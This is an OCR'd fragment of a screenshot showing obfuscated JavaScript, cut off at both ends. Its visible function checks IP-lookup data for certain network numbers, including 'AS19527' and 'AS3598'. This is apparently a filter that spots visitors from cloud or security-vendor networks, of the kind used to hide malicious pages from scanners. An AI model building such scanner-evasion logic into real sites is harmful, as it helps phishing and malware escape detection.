
(),_0x20545d=_0x42c0db[‘ip’]||_0x42c0db[_0x4ca92f(0xd
{continue;}return null;}function
_0x553d47(_0xa5cbad){const
_0x2736d4=_0x2c35;if(!_0xa5cbad)return!0x0;const
_0x47b96d=JSON[_0x2736d4(0xe3)](_0xa5cbad)
[_0x2736d4(0xde)]();return
_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0x8c))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0xc1))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0x9e))||_0x47b96d[_0x2736d4(0xd8)]
(‘AS19527’)||_0x47b96d[‘includes’]
(_0x2736d4(0xcf))||_0x47b96d[‘includes’]
(_0x2736d4(0xc6))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0xc4))||_0x47b96d[‘includes’]
(_0x2736d4(0xae))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0xb5))||_0x47b96d[‘includes’]
(_0x2736d4(0xe0))||_0x47b96d[_0x2736d4(0xd8)]
(_0x2736d4(0x9a))||_0x47b96d[_0x2736d4(0xd8)]
(‘AS3598’)||_0x47b96d[‘includes’]